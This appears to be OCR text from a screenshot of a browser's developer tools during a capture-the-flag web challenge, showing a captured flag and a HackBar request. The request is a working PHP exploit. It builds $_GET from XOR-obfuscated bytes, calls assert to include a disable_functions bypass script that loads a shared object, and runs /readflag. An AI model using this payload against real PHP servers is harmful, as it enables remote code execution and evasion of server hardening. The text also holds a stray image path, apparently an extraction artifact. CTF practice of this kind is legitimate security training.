 output:
flag{690d60ad-c05c-49f6-8f35-a59527db054a}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar
Encryption Encoding SQL XSS Other Contribute now! Ha
Load URL
Split URL
Execute
http://125b709c-fe9c-4add-a5e0-8cba74b8ecce.node4.buuoj.cn:81/?code=${%fe%fe%fe%fe^%a1%b9%bb%aa}[_](${%fe%fe%fe%fe^%a1%b9%bb%aa}[__]);&_=assert&
__=include(%27/var/tmp/bypass_disablefunc.php%27)&cmd=/readflag&outpath=/tmp/tmpfile&sopath=/var/tmp/bypass_disablefunc_x64.so
Post data Referer User Agent Cookies Clear All